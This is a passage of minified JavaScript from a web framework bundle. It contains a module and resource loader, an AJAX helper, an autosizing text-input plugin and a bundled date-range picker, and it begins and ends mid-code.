},reset:function(){d.find(".console-log-item-group").empty()}},a.each(c.methods,function(a,b){c[a]=function(){return c.init(),b.apply(c,arguments)}}),c}(b)};var c=a(document),d=b.prototype;a.extend(d,{run:function(b){return a.isFunction(b)?b(a):this},ready:function(){return c.ready(function(){d.ready=d.run}),function(b){a.isFunction(b)&&c.ready(function(){b(a)})}}(),install:function(b,c){var d=this,e=d.tasks[b]||(d.tasks[b]=a.Deferred());if(!c)return e;var f=function(){return c(a,d),e.resolve()};return"definitions"==b?f():(a.when(d.install("definitions")).done(f),void 0)
},token:function(){return window.ezb.token},template:function(b){var c=this;return void 0==b?a.grep(a.template(),function(a){return 0==a.indexOf(c.prefix)}):(arguments[0]=c.prefix+b,a.template.apply(null,arguments))},require:function(b){var c=this,b=b||{},d=a.require(b),e={};return a.each(["library","script","language","template","done"],function(a,b){e[b]=d[b]}),d.resource=function(b){if(a.isPlainObject(b)&&b.type&&b.name&&a.isDeferred(b.loader)){var f=c.resourceCollector;f||(f=c.resourceCollector=a.Deferred(),a.extend(f,{name:a.uid("ResourceCollector"),manifest:[],loaderList:[],loaders:[],load:function(){if(delete c.resourceCollector,f.manifest.length<0)return f.resolve(),void 0;
var b=0,d=function(){b++,a.Ajax({type:"POST",url:c.resourcePath,dataType:"json",data:{resource:f.manifest}}).done(function(d){return a.isArray(d)?(a.each(d,function(a,b){var c=b.content;f.loaders[b.id][void 0!==c?"resolve":"reject"](c)}),b>1&&c.debug&&console.info("Attempt to try and get resources again was successful!"),void 0):(f.reject("Server did not return a valid resource manifest."),void 0)}).fail(function(){return b>2?(c.debug&&console.error("Unable to get resource again. Giving up!"),void 0):(c.debug&&console.warn("Unable to get resource. Trying again..."),d(),void 0)
})};d(),a.when.apply(null,f.loaderList).done(f.resolve).fail(f.reject)}}),setTimeout(f.load,c.resourceCollectionInterval));var g=b.id=a.uid("Resource");return f.loaders[g]=b.loader,f.loaderList.push(b.loader),delete b.loader,f.manifest.push(b),d}},d.library=function(){return e.script.apply(this,arguments),d},d.script=function(){var b=this,f=b.expand(arguments,{path:c.scriptPath}),g=a.map(f.names,function(b){if(a.isArray(b)||a.isUrl(b)||/^(\/|\.)/.test(b))return b;var d=c.prefix+b,e=a.uri(f.options.path).toPath("./"+b+"."+(f.options.extension||"js")+(c.scriptVersioning?"?version="+c.safeVersion:"")).toString();
return[[d,e,!0]]});return e.script.apply(d,[f.options].concat(g)),d},d.template=function(){var b=this,f=b.expand(arguments,{path:c.templatePath});return e.template.apply(d,[f.options].concat(a.map(f.names,function(a){return[[c.prefix+a,a]]}))),d},d.done=function(a){return e.done.call(d,function(){c.ready(a)})},d},module:function(b,c){var d=this;if(!a.isArray(b)){var e=d.prefix+b;return c?a.module.apply(null,[e,function(){var b=this;c.call(b,a)}]):a.module(e)}}}),a.Component.extend("ajax",function(b,c,d){var e=this,f=new Date,g={url:e.ajaxUrl+"&_ts="+f.getTime(),data:a.extend(c,{option:e.componentName,namespace:b})};
if(g=a.extend(!0,g,e.options.ajax),g.data[e.token()]=1,g.data.hasOwnProperty("args")&&(g.data.args=a.toJSON(g.data.args)),a.isPlainObject(d)){if(d.type){switch(d.type){case"jsonp":d.dataType="jsonp",d.crossDomain=!0,g.data.transport="jsonp";break;case"iframe":d.iframe=!0,d.processData=!1,d.files=g.data.files,delete g.data.files,g.data.transport="iframe"}delete d.type}a.extend(g,d)}a.isFunction(d)&&(g.success=d);var h=a.server(g);return h.progress(function(a,b,c){e.debug&&"debug"==b&&e.console.log(a,b,c)}),h}),a.Component.extend("Controller",function(){var e,f,b=this,c=a.makeArray(arguments),d=c[0];
return 1==c.length?a.String.getObject(d):(c.length>2?(e=c[1],f=c[2]):(e={},f=c[1]),a.extend(e,{root:b.className+".Controller",component:b}),a.Controller.apply(this,[d,e,f]))}),a.Component.extend("View",function(){var c=this;return arguments.length<1?c.template():(arguments[0]=c.prefix+arguments[0],a.View.apply(this,arguments))}),FD50.module.execute(),a.each(FD50.component(),function(b,c){c.registered||a.Component.register(c)})}),FD50.plugin("static",function($){$.module(["autosize.input","daterangepicker","dialog","image","label","leaflet-providers","leaflet","scrollTo","textboxlist"]),function(){var a=function(a){var b=this,c=function(){var b=function(c,d){var e=this;
e.input=a(c),e.options=a.extend(b.defaultOptions,d),e.mirror=a('<span style="position:absolute; top:-999px; left:0; white-space:pre;"/>'),a.each(["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],function(a,b){e.mirror[0].style[b]=e.input.css(b)}),a("body").append(e.mirror),e.input.bind("keydown keyup input",function(){e.update()}),e.update()};b.defaultOptions={space:30},b.validTypes=["text","password","search","url","tel","email"],b.prototype.update=function(){var a=this,b=a.input,c=a.mirror,d=b.val();
if(d||(d=b.attr("placeholder")),d!==c.text()){c.text(d);var e=c.width()+a.options.space;b.width(e)}},a.fn.autosizeInput=function(c){return this.each(function(){if("INPUT"==this.tagName&&a.inArray(this.type,b.validTypes)>-1){var d=a(this);d.data("autosizeInputInstance")||d.data("autosizeInputInstance",new b(this,c))}})},a(function(){a("input[data-autosize-input]").autosizeInput()})};c(),b.resolveWith(c)};FD50.module("autosize.input",a)}(),function(){var a=function(a){var b=this;a.require().script("moment").done(function(){var c=function(){var b=a.moment,c=function(c,d,e){if(this.parentEl="body",this.element=a(c),this.startDate=b().startOf("day"),this.endDate=b().endOf("day"),this.minDate=!1,this.maxDate=!1,this.dateLimit=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyClass="btn-success",this.cancelClass="btn-default",this.locale={direction:"ltr",format:"DD/MM/YYYY",separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:b.weekdaysMin(),monthNames:b.monthsShort(),firstDay:0},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},("object"!=typeof d||null===d)&&(d={}),d=a.extend(this.element.data(),d),"string"==typeof d.template||d.template instanceof a||(d.template='<div id="eb" class="daterangepicker dropdown-menu"><div class="calendar left"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_start" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="calendar right"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_end" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="ranges"><div class="range_inputs"><button class="applyBtn" disabled="disabled" type="button"></button> <button class="cancelBtn" type="button"></button></div></div></div>'),this.parentEl=d.parentEl&&a(d.parentEl).length?a(d.parentEl):a(this.parentEl),this.container=a(d.template).appendTo(this.parentEl),"object"==typeof d.locale&&("string"==typeof d.locale.direction&&(this.locale.direction=d.locale.direction),"string"==typeof d.locale.format&&(this.locale.format=d.locale.format),"string"==typeof d.locale.separator&&(this.locale.separator=d.locale.separator),"object"==typeof d.locale.daysOfWeek&&(this.locale.daysOfWeek=d.locale.daysOfWeek.slice()),"object"==typeof d.locale.monthNames&&(this.locale.monthNames=d.locale.monthNames.slice()),"number"==typeof d.locale.firstDay&&(this.locale.firstDay=d.locale.firstDay),"string"==typeof d.locale.applyLabel&&(this.locale.applyLabel=d.locale.applyLabel),"string"==typeof d.locale.cancelLabel&&(this.locale.cancelLabel=d.locale.cancelLabel),"string"==typeof d.locale.weekLabel&&(this.locale.weekLabel=d.locale.weekLabel),"string"==typeof d.locale.customRangeLabel)){var f=document.createElement("textarea");
f.innerHTML=d.locale.customRangeLabel;var g=f.value;this.locale.customRangeLabel=g}if(this.container.addClass(this.locale.direction),"string"==typeof d.startDate&&(this.startDate=b(d.startDate,this.locale.format)),"string"==typeof d.endDate&&(this.endDate=b(d.endDate,this.locale.format)),"string"==typeof d.minDate&&(this.minDate=b(d.minDate,this.locale.format)),"string"==typeof d.maxDate&&(this.maxDate=b(d.maxDate,this.locale.format)),"object"==typeof d.startDate&&(this.startDate=b(d.startDate)),"object"==typeof d.endDate&&(this.endDate=b(d.endDate)),"object"==typeof d.minDate&&(this.minDate=b(d.minDate)),"object"==typeof d.maxDate&&(this.maxDate=b(d.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof d.applyClass&&(this.applyClass=d.applyClass),"string"==typeof d.cancelClass&&(this.cancelClass=d.cancelClass),"object"==typeof d.dateLimit&&(this.dateLimit=d.dateLimit),"string"==typeof d.opens&&(this.opens=d.opens),"string"==typeof d.drops&&(this.drops=d.drops),"boolean"==typeof d.showWeekNumbers&&(this.showWeekNumbers=d.showWeekNumbers),"boolean"==typeof d.showISOWeekNumbers&&(this.showISOWeekNumbers=d.showISOWeekNumbers),"string"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses),"object"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses.join(" ")),"boolean"==typeof d.showDropdowns&&(this.showDropdowns=d.showDropdowns),"boolean"==typeof d.showCustomRangeLabel&&(this.showCustomRangeLabel=d.showCustomRangeLabel),"boolean"==typeof d.singleDatePicker&&(this.singleDatePicker=d.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof d.timePicker&&(this.timePicker=d.timePicker),"boolean"==typeof d.timePickerSeconds&&(this.timePickerSeconds=d.timePickerSeconds),"number"==typeof d.timePickerIncrement&&(this.timePickerIncrement=d.timePickerIncrement),"boolean"==typeof d.timePicker24Hour&&(this.timePicker24Hour=d.timePicker24Hour),"boolean"==typeof d.autoApply&&(this.autoApply=d.autoApply),"boolean"==typeof d.autoUpdateInput&&(this.autoUpdateInput=d.autoUpdateInput),"boolean"==typeof d.linkedCalendars&&(this.linkedCalendars=d.linkedCalendars),"function"==typeof d.isInvalidDate&&(this.isInvalidDate=d.isInvalidDate),"function"==typeof d.isCustomDate&&(this.isCustomDate=d.isCustomDate),"boolean"==typeof d.alwaysShowCalendars&&(this.alwaysShowCalendars=d.alwaysShowCalendars),0!=this.locale.firstDay)for(var h=this.locale.firstDay;h>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),h--;
var i,j,k;if("undefined"==typeof d.startDate&&"undefined"==typeof d.endDate&&a(this.element).is("input[type=text]")){var l=a(this.element).val(),m=l.split(this.locale.separator);i=j=null,2==m.length?(i=b(m[0],this.locale.format),j=b(m[1],this.locale.format)):this.singleDatePicker&&""!==l&&(i=b(l,this.locale.format),j=b(l,this.locale.format)),null!==i&&null!==j&&(this.setStartDate(i),this.setEndDate(j))}if("object"==typeof d.ranges){for(k in d.ranges){i="string"==typeof d.ranges[k][0]?b(d.ranges[k][0],this.locale.format):b(d.ranges[k][0]),j="string"==typeof d.ranges[k][1]?b(d.ranges[k][1],this.locale.format):b(d.ranges[k][1]),this.minDate&&i.isBefore(this.minDate)&&(i=this.minDate.clone());
var n=this.maxDate;if(this.dateLimit&&n&&i.clone().add(this.dateLimit).isAfter(n)&&(n=i.clone().add(this.dateLimit)),n&&j.isAfter(n)&&(j=n.clone()),!(this.minDate&&j.isBefore(this.minDate,this.timepicker?"minute":"day")||n&&i.isAfter(n,this.timepicker?"minute":"day"))){var f=document.createElement("textarea");f.innerHTML=k;var g=f.value;this.ranges[g]=[i,j]}}var o="<ul>";for(k in this.ranges)o+='<li data-range-key="'+k+'">'+k+"</li>";this.showCustomRangeLabel&&(o+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),o+="</ul>",this.container.find(".ranges").prepend(o)
}"function"==typeof e&&(this.callback=e),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&"object"!=typeof d.ranges?this.container.find(".ranges").hide():this.autoApply&&this.container.find(".applyBtn, .cancelBtn").addClass("hide"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".calendar.left").addClass("single"),this.container.find(".calendar.left").show(),this.container.find(".calendar.right").hide(),this.container.find(".daterangepicker_input input, .daterangepicker_input > i").hide(),this.timePicker?this.container.find(".ranges ul").hide():this.container.find(".ranges").hide()),("undefined"==typeof d.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),"undefined"!=typeof d.ranges&&"right"==this.opens&&this.container.find(".ranges").prependTo(this.container.find(".calendar.left").parent()),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyClass.length&&this.container.find(".applyBtn").addClass(this.applyClass),this.cancelClass.length&&this.container.find(".cancelBtn").addClass(this.cancelClass),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".calendar").on("click.daterangepicker",".prev",a.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",a.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",a.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",a.proxy(this.hoverDate,this)).on("mouseleave.daterangepicker","td.available",a.proxy(this.updateFormInputs,this)).on("change.daterangepicker","select.yearselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",a.proxy(this.timeChanged,this)).on("click.daterangepicker",".daterangepicker_input input",a.proxy(this.showCalendars,this)).on("focus.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsFocused,this)).on("blur.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsBlurred,this)).on("change.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsChanged,this)),this.container.find(".ranges").on("click.daterangepicker","button.applyBtn",a.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",a.proxy(this.clickCancel,this)).on("click.daterangepicker","li",a.proxy(this.clickRange,this)).on("mouseenter.daterangepicker","li",a.proxy(this.hoverRange,this)).on("mouseleave.daterangepicker","li",a.proxy(this.updateFormInputs,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":a.proxy(this.show,this),"focus.daterangepicker":a.proxy(this.show,this),"keyup.daterangepicker":a.proxy(this.elementChanged,this),"keydown.daterangepicker":a.proxy(this.keydown,this)}):this.element.on("click.daterangepicker",a.proxy(this.toggle,this)),this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))
};return c.prototype={constructor:c,setStartDate:function(a){"string"==typeof a&&(this.startDate=b(a,this.locale.format)),"object"==typeof a&&(this.startDate=b(a)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()
},setEndDate:function(a){"string"==typeof a&&(this.endDate=b(a,this.locale.format)),"object"==typeof a&&(this.endDate=b(a)),this.timePicker||(this.endDate=this.endDate.endOf("day")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.dateLimit&&this.startDate.clone().add(this.dateLimit).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.dateLimit)),this.previousRightTime=this.endDate.clone(),this.isShowing||this.updateElement(),this.updateMonthsInView()
},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate?(this.container.find('input[name="daterangepicker_end"]').removeClass("active"),this.container.find('input[name="daterangepicker_start"]').addClass("active")):(this.container.find('input[name="daterangepicker_end"]').addClass("active"),this.container.find('input[name="daterangepicker_start"]').removeClass("active")),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()
},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.startDate.clone().date(2).add(1,"month"):this.endDate.clone().date(2)
}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))
},updateCalendars:function(){if(this.timePicker){var a,b,c;if(this.endDate){if(a=parseInt(this.container.find(".left .hourselect").val(),10),b=parseInt(this.container.find(".left .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}}else if(a=parseInt(this.container.find(".right .hourselect").val(),10),b=parseInt(this.container.find(".right .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".right .ampmselect").val();
"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}this.leftCalendar.month.hour(a).minute(b).second(c),this.rightCalendar.month.hour(a).minute(b).second(c)}this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(c){var d="left"==c?this.leftCalendar:this.rightCalendar,e=d.month.month(),f=d.month.year(),g=d.month.hour(),h=d.month.minute(),i=d.month.second(),j=b([f,e]).daysInMonth(),k=b([f,e,1]),l=b([f,e,j]),m=b(k).subtract(1,"month").month(),n=b(k).subtract(1,"month").year(),o=b([n,m]).daysInMonth(),p=k.day(),d=[];
d.firstDay=k,d.lastDay=l;for(var q=0;6>q;q++)d[q]=[];var r=o-p+this.locale.firstDay+1;r>o&&(r-=7),p==this.locale.firstDay&&(r=o-6);for(var t,u,s=b([n,m,r,12,h,i]),q=0,t=0,u=0;42>q;q++,t++,s=b(s).add(24,"hour"))q>0&&t%7===0&&(t=0,u++),d[u][t]=s.clone().hour(g).minute(h).second(i),s.hour(12),this.minDate&&d[u][t].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&d[u][t].isBefore(this.minDate)&&"left"==c&&(d[u][t]=this.minDate.clone()),this.maxDate&&d[u][t].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&d[u][t].isAfter(this.maxDate)&&"right"==c&&(d[u][t]=this.maxDate.clone());
"left"==c?this.leftCalendar.calendar=d:this.rightCalendar.calendar=d;var v="left"==c?this.minDate:this.startDate,w=this.maxDate,y=("left"==c?this.startDate:this.endDate,"ltr"==this.locale.direction?{left:"chevron-left",right:"chevron-right"}:{left:"chevron-right",right:"chevron-left"}),z='<table class="table-condensed">';z+="<thead>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+="<th></th>"),z+=v&&!v.isBefore(d.firstDay)||this.linkedCalendars&&"left"!=c?"<th></th>":'<th class="prev available"><i class="fa fa-'+y.left+" glyphicon glyphicon-"+y.left+'"></i></th>';
var A=this.locale.monthNames[d[1][1].month()]+d[1][1].format(" YYYY");if(this.showDropdowns){for(var B=d[1][1].month(),C=d[1][1].year(),D=w&&w.year()||C+5,E=v&&v.year()||C-50,F=C==E,G=C==D,H='<select class="monthselect">',I=0;12>I;I++)H+=(!F||I>=v.month())&&(!G||I<=w.month())?"<option value='"+I+"'"+(I===B?" selected='selected'":"")+">"+this.locale.monthNames[I]+"</option>":"<option value='"+I+"'"+(I===B?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[I]+"</option>";H+="</select>";for(var J='<select class="yearselect">',K=E;D>=K;K++)J+='<option value="'+K+'"'+(K===C?' selected="selected"':"")+">"+K+"</option>";
J+="</select>",A=H+J}if(z+='<th colspan="5" class="month">'+A+"</th>",z+=w&&!w.isAfter(d.lastDay)||this.linkedCalendars&&"right"!=c&&!this.singleDatePicker?"<th></th>":'<th class="next available"><i class="fa fa-'+y.right+" glyphicon glyphicon-"+y.right+'"></i></th>',z+="</tr>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+='<th class="week">'+this.locale.weekLabel+"</th>"),a.each(this.locale.daysOfWeek,function(a,b){z+="<th>"+b+"</th>"}),z+="</tr>",z+="</thead>",z+="<tbody>",null==this.endDate&&this.dateLimit){var L=this.startDate.clone().add(this.dateLimit).endOf("day");
(!w||L.isBefore(w))&&(w=L)}for(var u=0;6>u;u++){z+="<tr>",this.showWeekNumbers?z+='<td class="week">'+d[u][0].week()+"</td>":this.showISOWeekNumbers&&(z+='<td class="week">'+d[u][0].isoWeek()+"</td>");for(var t=0;7>t;t++){var M=[];d[u][t].isSame(new Date,"day")&&M.push("today"),d[u][t].isoWeekday()>5&&M.push("weekend"),d[u][t].month()!=d[1][1].month()&&M.push("off"),this.minDate&&d[u][t].isBefore(this.minDate,"day")&&M.push("off","disabled"),w&&d[u][t].isAfter(w,"day")&&M.push("off","disabled"),this.isInvalidDate(d[u][t])&&M.push("off","disabled"),d[u][t].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&M.push("active","start-date"),null!=this.endDate&&d[u][t].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&M.push("active","end-date"),null!=this.endDate&&d[u][t]>this.startDate&&d[u][t]<this.endDate&&M.push("in-range");
var N=this.isCustomDate(d[u][t]);N!==!1&&("string"==typeof N?M.push(N):Array.prototype.push.apply(M,N));for(var O="",P=!1,q=0;q<M.length;q++)O+=M[q]+" ","disabled"==M[q]&&(P=!0);P||(O+="available"),z+='<td class="'+O.replace(/^\s+|\s+$/g,"")+'" data-title="r'+u+"c"+t+'">'+d[u][t].date()+"</td>"}z+="</tr>"}z+="</tbody>",z+="</table>",this.container.find(".calendar."+c+" .calendar-table").html(z)},renderTimePicker:function(a){if("right"!=a||this.endDate){var b,c,d,e=this.maxDate;if(!this.dateLimit||this.maxDate&&!this.startDate.clone().add(this.dateLimit).isAfter(this.maxDate)||(e=this.startDate.clone().add(this.dateLimit)),"left"==a)c=this.startDate.clone(),d=this.minDate;
else if("right"==a){c=this.endDate.clone(),d=this.startDate;var f=this.container.find(".calendar.right .calendar-time div");if(""!=f.html()&&(c.hour(f.find(".hourselect option:selected").val()||c.hour()),c.minute(f.find(".minuteselect option:selected").val()||c.minute()),c.second(f.find(".secondselect option:selected").val()||c.second()),!this.timePicker24Hour)){var g=f.find(".ampmselect option:selected").val();"PM"===g&&c.hour()<12&&c.hour(c.hour()+12),"AM"===g&&12===c.hour()&&c.hour(0)}c.isBefore(this.startDate)&&(c=this.startDate.clone()),e&&c.isAfter(e)&&(c=e.clone())
}b='<select class="hourselect">';for(var h=this.timePicker24Hour?0:1,i=this.timePicker24Hour?23:12,j=h;i>=j;j++){var k=j;this.timePicker24Hour||(k=c.hour()>=12?12==j?12:j+12:12==j?0:j);var l=c.clone().hour(k),m=!1;d&&l.minute(59).isBefore(d)&&(m=!0),e&&l.minute(0).isAfter(e)&&(m=!0),b+=k!=c.hour()||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+j+"</option>":'<option value="'+j+'">'+j+"</option>":'<option value="'+j+'" selected="selected">'+j+"</option>"}b+="</select> ",b+=': <select class="minuteselect">';
for(var j=0;60>j;j+=this.timePickerIncrement){var n=10>j?"0"+j:j,l=c.clone().minute(j),m=!1;d&&l.second(59).isBefore(d)&&(m=!0),e&&l.second(0).isAfter(e)&&(m=!0),b+=c.minute()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"}if(b+="</select> ",this.timePickerSeconds){b+=': <select class="secondselect">';for(var j=0;60>j;j++){var n=10>j?"0"+j:j,l=c.clone().second(j),m=!1;d&&l.isBefore(d)&&(m=!0),e&&l.isAfter(e)&&(m=!0),b+=c.second()!=j||m?m?'<option value="'+j+'" disabled="disabled" class="disabled">'+n+"</option>":'<option value="'+j+'">'+n+"</option>":'<option value="'+j+'" selected="selected">'+n+"</option>"
}b+="</select> "}if(!this.timePicker24Hour){b+='<select class="ampmselect">';var o="",p="";d&&c.clone().hour(12).minute(0).second(0).isBefore(d)&&(o=' disabled="disabled" class="disabled"'),e&&c.clone().hour(0).minute(0).second(0).isAfter(e)&&(p=' disabled="disabled" class="disabled"'),b+=c.hour()>=12?'<option value="AM"'+o+'>AM</option><option value="PM" selected="selected"'+p+">PM</option>":'<option value="AM" selected="selected"'+o+'>AM</option><option value="PM"'+p+">PM</option>",b+="</select>"}this.container.find(".calendar."+a+" .calendar-time div").html(b)
}},updateFormInputs:function(){this.container.find("input[name=daterangepicker_start]").is(":focus")||this.container.find("input[name=daterangepicker_end]").is(":focus")||(this.container.find("input[name=daterangepicker_start]").val(this.startDate.format(this.locale.format)),this.endDate&&this.container.find("input[name=daterangepicker_end]").val(this.endDate.format(this.locale.format)),this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled"))
},move:function(){var c,b={top:0,left:0},d=a(window).width();this.parentEl.is("body")||(b={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},d=this.parentEl[0].clientWidth+this.parentEl.offset().left),c="up"==this.drops?this.element.offset().top-this.container.outerHeight()-b.top:this.element.offset().top+this.element.outerHeight()-b.top,this.container["up"==this.drops?"addClass":"removeClass"]("dropup"),"left"==this.opens?(this.container.css({top:c,right:d-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:c,left:this.element.offset().left-b.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:c,left:this.element.offset().left-b.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>a(window).width()&&this.container.css({left:"auto",right:0}))
},show:function(){this.isShowing||(this._outsideClickProxy=a.proxy(function(a){this.outsideClick(a)},this),a(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),a(window).on("resize.daterangepicker",a.proxy(function(a){this.move(a)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)
},hide:function(){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate,this.endDate,this.chosenLabel),this.updateElement(),a(document).off(".daterangepicker"),a(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(){this.isShowing?this.hide():this.show()},outsideClick:function(b){var c=a(b.target);
